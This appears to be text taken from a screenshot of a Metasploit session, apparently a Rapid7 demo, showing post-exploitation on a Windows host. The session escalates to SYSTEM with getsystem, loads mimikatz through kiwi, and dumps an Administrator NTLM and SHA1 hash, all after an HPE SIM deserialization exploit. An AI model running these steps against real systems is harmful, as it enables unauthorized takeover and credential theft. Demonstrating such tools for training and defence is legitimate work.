 Activities
Terminal
./msfconsole
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...c
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username       Domain           NTLM                              SHA1
--------       ------           ----                              ----
Administrator  WIN-QKA9JKS5MVU  76adfdfbf4f52000a1d5eb4ce6666c99  43594d1ff3605a3bb4d0526cac76332283df3a2b
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.27.145.59 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/http/hpe_sim_76_amf_deserialization) >
17 RAPID7